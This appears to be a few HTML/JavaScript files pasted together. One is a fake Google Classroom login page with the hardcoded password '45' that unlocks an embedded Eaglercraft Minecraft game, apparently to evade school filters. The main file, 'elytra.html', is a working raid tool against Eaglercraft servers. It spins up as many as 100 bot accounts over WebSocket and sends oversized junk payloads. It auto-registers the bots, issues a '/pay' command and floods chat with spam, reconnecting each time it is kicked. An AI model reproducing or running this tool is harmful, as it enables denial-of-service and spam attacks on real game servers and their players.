            const logoutBtn = document.getElementById('logoutBtn');
            const fullscreenBtn = document.getElementById('fullscreenBtn');
            
            // Correct password (disguised as Classroom password)
            const CORRECT_PASSWORD = "45";
            
            // Check if user is already logged in (from session storage)
            const isLoggedIn = sessionStorage.getItem('classroomLoggedIn') === 'true';
            
            if (isLoggedIn) {
                // User is already logged in, show the game
                showGame();
            }
            
            // Show/hide password toggle
            showPasswordCheckbox.addEventListener('change', function() {
                passwordInput.type = this.checked ? 'text' : 'password';
            });
            
            // Form submission handler
            loginForm.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const email = emailInput.value.trim();
                const password = passwordInput.value.trim();
                
                // Clear previous error
                errorMessage.style.display = 'none';
                errorMessage.textContent = '';
                
                // Basic email validation
                if (!email || !email.includes('@')) {
                    showError('Enter a valid email address');
                    return;
                }
                
                if (!password) {
                    showError('Enter a password');
                    return;
                }
                
                // Show loading screen
                loadingScreen.style.display = 'flex';
                
                // Simulate Classroom authentication (delayed response)
                setTimeout(() => {
                    // Check password (the real check - must be "45")
                    if (password === CORRECT_PASSWORD) {
                        // Store login state in session storage
                        sessionStorage.setItem('classroomLoggedIn', 'true');
                        sessionStorage.setItem('classroomEmail', email);
                        
                        // Hide loading and show game
                        loadingScreen.style.display = 'none';
                        showGame();
                    } else {
                        // Hide loading
                        loadingScreen.style.display = 'none';
                        
                        // Show appropriate error based on password
                        if (password.length < 6) {
                            showError('Wrong password. Try again or click Forgot password to reset it.');
                        } else if (password === "123456" || password === "password") {
                            showError('This password is too common. Please choose a different one.');
                        } else {
                            showError('Wrong password. Try again or click Forgot password to reset it.');
                        }
                        
                        // Add shake animation to input
                        passwordInput.style.animation = 'none';
                        setTimeout(() => {
                            passwordInput.style.animation = 'shake 0.5s';
                        }, 10);
                        
                        // Clear password field
                        passwordInput.value = '';
                        passwordInput.focus();
                    }
                }, 1500); // Simulate network delay
            });
            
            // Logout button handler
            logoutBtn.addEventListener('click', function() {
                // Remove login state from session storage
                sessionStorage.removeItem('classroomLoggedIn');
                sessionStorage.removeItem('classroomEmail');
                
                // Hide game and show login page
                gameContainer.style.display = 'none';
                loginContainer.style.display = 'block';
                
                // Reset form
                passwordInput.value = '';
                errorMessage.style.display = 'none';
                showPasswordCheckbox.checked = false;
                passwordInput.type = 'password';
            });
            
            // Fullscreen button handler
            fullscreenBtn.addEventListener('click', function() {
                const elem = gameContainer;
                
                if (!document.fullscreenElement) {
                    if (elem.requestFullscreen) {
                        elem.requestFullscreen();
                    } else if (elem.webkitRequestFullscreen) {
                        elem.webkitRequestFullscreen();
                    } else if (elem.msRequestFullscreen) {
                        elem.msRequestFullscreen();
                    }
                } else {
                    if (document.exitFullscreen) {
                        document.exitFullscreen();
                    } else if (document.webkitExitFullscreen) {
                        document.webkitExitFullscreen();
                    } else if (document.msExitFullscreen) {
                        document.msExitFullscreen();
                    }
                }
            });
            
            // Function to show error message
            function showError(message) {
                errorMessage.textContent = message;
                errorMessage.style.display = 'block';
            }
            
            // Function to show the game
            function showGame() {
                // Hide login page and show game container
                loginContainer.style.display = 'none';
                gameContainer.style.display = 'block';
                
                // Load the actual Eaglercraft game in iframe
                gameFrame.src = "https://play.mc.js.cool/1.12beta";
                
                // Add event listener for iframe load
                gameFrame.onload = function() {
                    console.log("Eaglercraft loaded successfully");
                };
            }
            
            // Create account button
            document.querySelector('.create-account').addEventListener('click', function() {
                alert('This is a demo. Account creation is not available.');
            });
            
            // Forgot password link
            document.querySelector('.forgot-password').addEventListener('click', function(e) {
                e.preventDefault();
                alert('Password hint: The password is "45"');
            });
            
            // Focus on password input after email is pre-filled
            passwordInput.focus();
        });
    </script>
</body>
</html>
</file>

<file: eagler12.html>
<!DOCTYPE html>
<html>
  <head>
    <title>INICI: ONDEV</title>
  </head>
  <body>
    LA PÀGINA WEB S'ESTÀ CONFIGURANT... 
    PÀGINA D'ESPERA: JOC DEL DIA: MINECRAFT 1.12 (no protegida)
    <iframe src="https://eaglercraft.q13x.com/1.12-wasm/?retina=true" height="560" width>="1200></iframe>
  </body>
</html>
</file>

<file: elytra.html>
<html style="color-scheme:dark">
<head>
<title>Gololol Clasrololom</title>
</head>
<!-- kesect aka Fergus Morris -->
<style>
/* kesect aka Fergus Morris */

button {
	height:35px;
	width:100px;
	font-size:1.3rem
}

input {
	height:35px !important;
	width:300px !important;
	font-size:1.3rem
}
</style>

<div>
<h1 style="font-size:2.5rem;margin-bottom:0">Free roubex</h1>
<h2 style="margin-top:0;margin-bottom:0;font-weight:100;font-size:0.8rem">&copy; hecker 2026. Do not distribute</h2>
<div id="log">

</div>
<h1 style="margin-bottom:0" id="accountsn">Accounts [1]</h1>
<input style="margin-bottom:0;width:300px" type="range" id="accounts" min="1" max="100" value="1" />
</div>

<div>
<h1 style="margin-bottom:0;margin-top:0">Server addr</h1>
<input id="addr" value="wss://nexomc.org" style="margin-bottom:10px"/>
</div>

<div>
<h1 style="margin-bottom:0;margin-top:0">Username</h1>
<input maxlength="13" id="username" value="hecker"/>
</div>

<div>
<h1 style="margin-bottom:0;margin-top:0">Message</h1>
<textarea maxlength="125" id="spam" style="font-size:1.5rem">Hello!</textarea>
</div>

<div>
<button style="width:300px;margin-top:10px" id="probe">Probe</button>
</div>
<button style="width:300px;margin-top:10px" id="raid">Raid</button>
<script>
// kesect aka Fergus Morris

document.getElementById("username").oninput = function(event) {
	document.getElementById("username").setAttribute("value", event.target.value)
}

var accounts = 25
var probe = document.getElementById("probe")
var addr = document.getElementById("addr")
var logs = document.getElementById("log")

var encoder = new TextEncoder()
var accounto0 = 1

const handshake = new Uint8Array([1,2,0,3,0,2,0,3,0,4,0,1,1,84,16,69,97,103,108,101,114,99,114,97,102,116,32,49,46,49,50,2,117,50,0]);

var spam = "Hello!"
document.getElementById("spam").oninput = function(event) {
	spam = event.target.value
}

function genusername() {
    const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
    let username = document.getElementById("username").value;
    while (username.length < 16) {
        username += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return encoder.encode(username);
}

// 127
function randomjunk(l) {
    const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_";
    let thejunk = "";
	while (thejunk.length < l) {
		thejunk += chars.charAt(Math.floor(Math.random() * chars.length));
	}
    return thejunk;
}


function newlog(msg) {
	var log = document.createElement("span")
	log.textContent = msg
	logs.appendChild(log)
	var log = document.createElement("br")
	logs.appendChild(log)
}

function handshaked(server2, username2) {
    const p1 = new Uint8Array(52)
	p1.set(handshake, 0)
	p1[35] = 16
	p1.set(username2, 36)
	server2.send(p1)
	return username2
}

function login(server, theusernamei) {
const msg = new Uint8Array(1 + 1 + theusernamei.length + 11);
msg.set([0x04], 0);
msg.set([theusernamei.length], 1);
msg.set(theusernamei, 2);
msg.set([0x07, 0x64, 0x65, 0x66, 0x61, 0x75, 0x6c, 0x74, 0x00, 0x01, 0x00],theusernamei.length + 2);
server.send(msg);
newlog("Logging in...");
}

function skin(server2) {
// RAW PACKET CAPTURE
server2.send(new Uint8Array([
    0x07, 0x03, 0x07, 0x73, 0x6b, 0x69, 0x6e, 0x5f, 0x76, 0x32, 0x00, 0x05, 0x01, 0x00, 0x00, 0x00, 
    0x0e, 0x0d, 0x62, 0x72, 0x61, 0x6e, 0x64, 0x5f, 0x75, 0x75, 0x69, 0x64, 0x5f, 0x76, 0x31, 0x00, 
    0x10, 0x52, 0x2b, 0x2c, 0xe5, 0xc9, 0xb9, 0x36, 0xcf, 0xbe, 0x7c, 0x5d, 0x90, 0xf5, 0x5e, 0x63, 
    0x1a, 0x07, 0x63, 0x61, 0x70, 0x65, 0x5f, 0x76, 0x31, 0x00, 0x05, 0x01, 0x00, 0x00, 0x00, 0x00
]))
newlog("Sent skin")
server2.send(new Uint8Array([0x08]))
}

document.getElementById("accounts").oninput = function(event) {
	accounto0 = Number(event.target.value)
    document.getElementById("accountsn").innerText = "Accounts [" + event.target.value + "]"
}

payloady = [
0x09, 0x08, 0x4D, 0x43, 0x7C, 0x42, 0x72, 0x61,
0x6E, 0x64, 0x6F, 0x65, 0x61, 0x67, 0x6C, 0x65, 0x72
]
d = 32768 - payloady.length // IOException: Payload may not be larger than 32767 bytes
for (let i = 0; i < d; i++) {
	payloady.push(Math.floor(Math.random() * 255));
}

payloady = new Uint8Array(payloady)

function getMsg(text) {
    const construct = new Uint8Array(2 + text.length)
    construct[0] = 0x02
    construct[1] = text.length
    construct.set(text, 2)
    return construct
}

function skipit(servor) {
	servor.send(getMsg(encoder.encode("/nlogin click notification 1 2")))
	setTimeout(function() {
		if (servor.readyState == WebSocket.OPEN) {
			password = randomjunk(12)
			servor.send(getMsg(encoder.encode("/register " + password + " " + password)))
			servor.send(getMsg(encoder.encode("/Register " + password + " " + password)))
			servor.send(getMsg(encoder.encode("/server survival")))
			servor.send(getMsg(encoder.encode("/pay playGG 250")))
		}
	}, 100)
}

function raid(u) {
	newlog("Connecting...")
	let trinidad = new WebSocket(addr.value);
	trinidad.binaryType = "arraybuffer";
	let process = "start"
	trinidad.onopen = function() {
		handshaked(trinidad, u)
		process = "handshake"
	}
	trinidad.onmessage = function(data) {
		if (process == "handshake" && new Uint8Array(data.data)[0] == 2) {
			process = "login"
			login(trinidad, u)
			return
		}
		if (process == "login") {
			skin(trinidad)
			process = "in"
			setTimeout(function() {
				if (trinidad.readyState == WebSocket.OPEN) {
					newlog("sending more client info")
					setTimeout(function() {
						if (trinidad.readyState == WebSocket.OPEN) {
						trinidad.send(new Uint8Array([
							0x04, 0x05, 0x65, 0x6e, 0x5f, 0x55, 0x53, 0x03,
							0x00, 0x01, 0x7f, 0x01
						]))
						trinidad.send(payloady)
						}
					}, 5000)
					setTimeout(function() {
						skipit(trinidad)
						setTimeout(function() {
							let pn = setInterval(function() {
								if (trinidad.readyState == WebSocket.OPEN) {
									let m = spam
									m = m + randomjunk(127 - m.length)
									trinidad.send(getMsg(encoder.encode(m)))
									document.getElementById("log").innerText = ""
								} else {
									clearInterval(pn)
								}
							}, Math.random() * 200)
						}, 325)
					}, 500)
				}
			}, 500)
		}
	}
	trinidad.onclose = function() {
		raid(u)
	}
}

probe.onclick = function() {
	probe.disabled = true
	document.getElementById("log").innerText = ""
	const server = new WebSocket(addr.value);
	server.binaryType = "arraybuffer";
	newlog("Connecting")
	let process = "start"
	let u = genusername()
	server.onopen = function() {
		handshaked(server, u)
		process = "handshake"
	}
	let natural = false
	server.onmessage = function(data) {
		FUCKYOU = new Uint8Array(data.data)
		if (FUCKYOU.length > 3) {
			if (FUCKYOU[0] == 0x0F && FUCKYOU[1] == 0x4A) {
				FUCKYOU.slice(2, -1)
				console.log(new TextDecoder().decode(FUCKYOU.slice(2, -1)))
			}
		}
		if (new Uint8Array(data.data)[0] == 0xFF) {
			newlog("Server is doing conncetion analyzing / rate limit")
			return
		}
		if (process == "handshake" && new Uint8Array(data.data)[0] == 2) {
			newlog("Handshaked with server")
			process = "login"
			login(server, u)
			return
		}
		if (process == "login") {
			skin(server)
			process = "in"
			setTimeout(function() {
				if (server.readyState == WebSocket.OPEN) {
					server.send(new Uint8Array([
							0x04, 0x05, 0x65, 0x6e, 0x5f, 0x55, 0x53, 0x03,
							0x00, 0x01, 0x7f, 0x01
					]))
					server.send(payloady)
					newlog("Trying to auth")
					skipit(server)
					setTimeout(function() {
						if (server.readyState == WebSocket.OPEN) {
							let code = randomjunk(4)
							newlog('!!! Please look for any chat messages that say "' + code + '"')
							server.send(getMsg(encoder.encode(code)))
							natural = true
							server.close()
							probe.disabled = false
						}
					}, 1000)
				}
			}, 500)
		}
	}
	server.onclose = function() {
		if (!natural) {
			newlog("Failed to probe")
			probe.disabled = false
		}
	}
}

document.getElementById("raid").onclick = function() {
	document.getElementById("raid").disabled = true
	document.getElementById("log").innerText = ""
	for (let i = 0; i < accounto0; i++) {
		raid(genusername())
	}
	setInterval(function() {
		document.getElementById("log").innerText = ""
	}, 50)
}
</script>
</html>
</file>
